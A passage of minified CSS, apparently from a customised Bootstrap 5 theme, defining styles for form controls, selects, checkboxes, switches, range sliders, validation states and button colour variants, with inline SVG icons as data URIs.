1px);padding-bottom:calc(.5rem + 1px);font-size:1.071875rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.765625rem}.form-text{margin-top:.25rem;font-size:.765625rem;color:#94a3b8}.form-control{display:block;width:100%;padding:.4rem .75rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#1e293b;background-color:#fff;background-clip:padding-box;border:1px solid #e2e8f0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.5rem;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#1e293b;background-color:#fff;border-color:#8ca9e3;outline:0;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03),0 0 0 .25rem rgba(24,82,198,.1)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#64748b;opacity:1}.form-control:-ms-input-placeholder{color:#64748b;opacity:1}.form-control::placeholder{color:#64748b;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f8fafc;opacity:1}.form-control::-webkit-file-upload-button{padding:.4rem .75rem;margin:-.4rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#1e293b;background-color:#f8fafc;background-image:var(--bs-gradient);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.4rem .75rem;margin:-.4rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#1e293b;background-color:#f8fafc;background-image:var(--bs-gradient);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#eceeef}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#eceeef}.form-control::-webkit-file-upload-button{padding:.4rem .75rem;margin:-.4rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#1e293b;background-color:#f8fafc;background-image:var(--bs-gradient);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#eceeef}.form-control-plaintext{display:block;width:100%;padding:.4rem 0;margin-bottom:0;line-height:1.5;color:#1e293b;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .675rem;font-size:.765625rem;border-radius:.35rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .675rem;margin:-.25rem -.675rem;-webkit-margin-end:.675rem;margin-inline-end:.675rem}.form-control-sm::file-selector-button{padding:.25rem .675rem;margin:-.25rem -.675rem;-webkit-margin-end:.675rem;margin-inline-end:.675rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .675rem;margin:-.25rem -.675rem;-webkit-margin-end:.675rem;margin-inline-end:.675rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.071875rem;border-radius:.75rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .8rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.4rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.5rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.5rem}.form-select{display:block;width:100%;padding:.4rem 2.25rem .4rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:.875rem;font-weight:400;line-height:1.5;color:#1e293b;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23334155' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #e2e8f0;border-radius:.5rem;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#8ca9e3;outline:0;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03),0 0 0 .25rem rgba(24,82,198,.1)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#f1f5f9}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #1e293b}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.675rem;font-size:.765625rem;border-radius:.35rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.071875rem;border-radius:.75rem}.form-check{display:block;min-height:1.3125rem;padding-left:1.875em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.875em}.form-check-input{width:1.375em;height:1.375em;margin-top:.0625em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(15,23,42,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#8ca9e3;outline:0;box-shadow:0 0 0 .25rem rgba(24,82,198,.1)}.form-check-input:checked{background-color:#1852c6;border-color:#1852c6}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e"),var(--bs-gradient)}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e"),var(--bs-gradient)}.form-check-input[type=checkbox]:indeterminate{background-color:#1852c6;border-color:#1852c6;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e"),var(--bs-gradient)}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:3em}.form-switch .form-check-input{width:2.5em;margin-left:-3em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23cbd5e1'/%3e%3c/svg%3e");background-position:left center;border-radius:2.5em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%238ca9e3'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e"),var(--bs-gradient)}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #f8fafc,0 0 0 .25rem rgba(24,82,198,.1)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f8fafc,0 0 0 .25rem rgba(24,82,198,.1)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#1852c6;background-image:var(--bs-gradient);border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(15,23,42,.1);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#bacbee;background-image:var(--bs-gradient)}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e2e8f0;border-color:transparent;border-radius:1rem;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03)}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#1852c6;background-image:var(--bs-gradient);border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(15,23,42,.1);-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#bacbee;background-image:var(--bs-gradient)}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e2e8f0;border-color:transparent;border-radius:1rem;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03)}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#94a3b8}.form-range:disabled::-moz-range-thumb{background-color:#94a3b8}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-ms-input-placeholder){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.4rem .75rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#1e293b;text-align:center;white-space:nowrap;background-color:#f8fafc;border:1px solid #e2e8f0;border-radius:.5rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.071875rem;border-radius:.75rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .675rem;font-size:.765625rem;border-radius:.35rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.765625rem;color:#14b8a6}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.765625rem;color:#fff;background-color:rgba(20,184,166,.95);border-radius:.5rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#14b8a6;padding-right:calc(1.5em + .8rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2314b8a6' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .2rem) center;background-size:calc(.75em + .4rem) calc(.75em + .4rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#14b8a6;box-shadow:0 0 0 .25rem rgba(20,184,166,.1)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .8rem);background-position:top calc(.375em + .2rem) right calc(.375em + .2rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#14b8a6}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23334155' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2314b8a6' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .4rem) calc(.75em + .4rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#14b8a6;box-shadow:0 0 0 .25rem rgba(20,184,166,.1)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#14b8a6}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#14b8a6}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(20,184,166,.1)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#14b8a6}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.765625rem;color:#f44336}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.765625rem;color:#fff;background-color:rgba(244,67,54,.95);border-radius:.5rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#f44336;padding-right:calc(1.5em + .8rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23F44336'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23F44336' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .2rem) center;background-size:calc(.75em + .4rem) calc(.75em + .4rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#f44336;box-shadow:0 0 0 .25rem rgba(244,67,54,.1)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .8rem);background-position:top calc(.375em + .2rem) right calc(.375em + .2rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#f44336}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23334155' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23F44336'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23F44336' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .4rem) calc(.75em + .4rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#f44336;box-shadow:0 0 0 .25rem rgba(244,67,54,.1)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#f44336}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#f44336}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(244,67,54,.1)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#f44336}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#1e293b;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.4rem .75rem;font-size:.875rem;border-radius:.5rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#1e293b}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(24,82,198,.1)}.btn-check:active+.btn,.btn-check:checked+.btn,.btn.active,.btn:active{box-shadow:inset 0 3px 5px rgba(15,23,42,.075)}.btn-check:active+.btn:focus,.btn-check:checked+.btn:focus,.btn.active:focus,.btn:active:focus{box-shadow:0 0 0 .25rem rgba(24,82,198,.1),inset 0 3px 5px rgba(15,23,42,.075)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65;box-shadow:none}.btn-primary{color:#fff;background-color:#1852c6;background-image:var(--bs-gradient);border-color:#1852c6;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-primary:hover{color:#fff;background-color:#1446a8;background-image:var(--bs-gradient);border-color:#13429e}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#1446a8;background-image:var(--bs-gradient);border-color:#13429e;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(59,108,207,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#13429e;background-image:none;border-color:#123e95}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(59,108,207,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#1852c6;background-image:none;border-color:#1852c6}.btn-secondary{color:#fff;background-color:#475569;background-image:var(--bs-gradient);border-color:#475569;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-secondary:hover{color:#fff;background-color:#3c4859;background-image:var(--bs-gradient);border-color:#394454}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#3c4859;background-image:var(--bs-gradient);border-color:#394454;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(99,111,128,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#394454;background-image:none;border-color:#35404f}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(99,111,128,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#475569;background-image:none;border-color:#475569}.btn-success{color:#fff;background-color:#14b8a6;background-image:var(--bs-gradient);border-color:#14b8a6;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-success:hover{color:#fff;background-color:#119c8d;background-image:var(--bs-gradient);border-color:#109385}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#119c8d;background-image:var(--bs-gradient);border-color:#109385;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(55,195,179,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#109385;background-image:none;border-color:#0f8a7d}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(55,195,179,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#14b8a6;background-image:none;border-color:#14b8a6}.btn-info{color:#fff;background-color:#06b6d4;background-image:var(--bs-gradient);border-color:#06b6d4;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-info:hover{color:#fff;background-color:#059bb4;background-image:var(--bs-gradient);border-color:#0592aa}.btn-check:focus+.btn-info,.btn-info:focus{color:#fff;background-color:#059bb4;background-image:var(--bs-gradient);border-color:#0592aa;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(43,193,218,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#0592aa;background-image:none;border-color:#05899f}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(43,193,218,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#06b6d4;background-image:none;border-color:#06b6d4}.btn-warning{color:#0f172a;background-color:#fff100;background-image:var(--bs-gradient);border-color:#fff100;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-warning:hover{color:#0f172a;background-color:#fff326;background-image:var(--bs-gradient);border-color:#fff21a}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#0f172a;background-color:#fff326;background-image:var(--bs-gradient);border-color:#fff21a;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(219,208,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#0f172a;background-color:#fff433;background-image:none;border-color:#fff21a}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(219,208,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#0f172a;background-color:#fff100;background-image:none;border-color:#fff100}.btn-danger{color:#fff;background-color:#f44336;background-image:var(--bs-gradient);border-color:#f44336;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-danger:hover{color:#fff;background-color:#cf392e;background-image:var(--bs-gradient);border-color:#c3362b}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#cf392e;background-image:var(--bs-gradient);border-color:#c3362b;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(246,95,84,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c3362b;background-image:none;border-color:#b73229}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(246,95,84,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f44336;background-image:none;border-color:#f44336}.btn-white{color:#0f172a;background-color:#fff;background-image:var(--bs-gradient);border-color:#fff;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-white:hover{color:#0f172a;background-color:#fff;background-image:var(--bs-gradient);border-color:#fff}.btn-check:focus+.btn-white,.btn-white:focus{color:#0f172a;background-color:#fff;background-image:var(--bs-gradient);border-color:#fff;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(219,220,223,.5)}.btn-check:active+.btn-white,.btn-check:checked+.btn-white,.btn-white.active,.btn-white:active,.show>.btn-white.dropdown-toggle{color:#0f172a;background-color:#fff;background-image:none;border-color:#fff}.btn-check:active+.btn-white:focus,.btn-check:checked+.btn-white:focus,.btn-white.active:focus,.btn-white:active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:inset 0 3px 5px 